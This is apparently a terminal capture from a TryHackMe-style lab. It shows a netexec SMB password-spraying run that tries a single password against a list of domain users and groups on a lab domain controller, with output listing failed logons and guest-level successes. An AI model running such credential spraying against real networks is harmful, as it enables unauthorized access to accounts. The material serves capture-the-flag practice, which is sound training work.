 ❯ netexec smb 10.10.206.94 -u usernames.txt -p 'ResetMe123!' --continue-on-success
SMB 10.10.206.94 445 HAYSTACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:Fals
e)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Enterprise Read-only Domain Controllers:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [-] THM\Administrator:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.206.94 445 HAYSTACK [-] THM\Guest:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\krbtgt:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [+] THM\Domain Admins:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Domain Users:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Domain Guests:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Domain Computers:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Domain Controllers:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Cert Publishers:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Schema Admins:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Enterprise Admins:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Group Policy Creator Owners:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Read-only Domain Controllers:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Cloneable Domain Controllers:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Protected Users:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Key Admins:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Enterprise Key Admins:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\RAS and IAS Servers:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Allowed RODC Password Replication Group:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\Denied RODC Password Replication Group:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [-] THM\HAYSTACK$:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [+] THM\DnsAdmins:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [+] THM\DnsUpdateProxy:ResetMe123! (Guest)
SMB 10.10.206.94 445 HAYSTACK [-] THM\3091731410SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\ERNESTO_SILVA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\TRACY_CARVER:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\SHAWNA_BRAY:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\CECILE_WONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\CYRUS_WHITEHEAD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\DEANNE_WASHINGTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\ELLIOT_CHARLES:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.206.94 445 HAYSTACK [-] THM\MICHEL_ROBINSON:ResetMe123! STATUS_LOGON_FAILURE